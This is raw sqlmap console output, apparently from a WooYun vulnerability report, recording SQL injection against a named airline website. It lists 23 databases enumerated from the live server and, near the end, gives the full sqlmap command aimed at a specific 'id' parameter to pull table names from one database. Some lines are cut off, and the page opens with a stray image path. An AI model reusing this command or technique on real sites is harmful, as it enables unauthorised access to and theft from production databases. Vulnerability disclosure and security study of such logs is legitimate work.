 [15:12:15] [INFO] retrieved: xmn_Web
available databases [23]:
[*] cn_web
[*] ctu_Web
[*] hgh_Web
[*] master
[*] mo_web
[*] model
[*] msdb
[*] nkg_Web
[*] pek_Web
[*] pvg_Web
[*] ReportServer
[*] ReportServerTempDB
[*] s_airmacau
[*] szx_Web
[*] tempdb
[*] tpe_web
[*] tw_amh
[*] tw_web
[*] tw_web_event
[*] tw_web_internal
[*] tw_web_outstation
[*] tw_web_telex
[*] xmn_Web
[15:12:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[15:12:15] [INFO] fetched data logged to text files under 'C:\User
ap\output\www.airmacau.com.tw'
[*] shutting down at 15:12:15
D:\Python27\sqlmap>sqlmap.py -u "http://www.airmacau.com.tw/about/
asp?id=46" --batch --threads=6 -D "tpe_web" --tables
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets withou
consent is illegal. It is the end user's responsibility to obey a
local, state and federal laws. Developers assume no liability and
sible for any misuse or damage caused by this program
[*] starting at 15:13:07
www.wooyun.org